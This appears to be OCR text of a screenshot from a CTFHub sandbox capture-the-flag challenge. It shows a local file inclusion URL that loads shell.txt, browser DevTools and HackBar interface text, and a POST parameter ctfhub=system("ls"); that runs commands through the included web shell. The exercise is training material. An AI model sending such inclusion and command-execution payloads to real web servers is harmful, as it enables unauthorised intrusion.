 challenge-a55164ca152319a0
不安全 challenge-a55164ca152319a0.sandbox.ctfhub.com:10800/?file=shell.txt
index.php shell.txt
i have a shell, how to use it ?
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl http://challenge-a55164ca152319a0.sandbox.ctfhub.com:10800/?file=shell.txt
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
ctfhub=system("ls");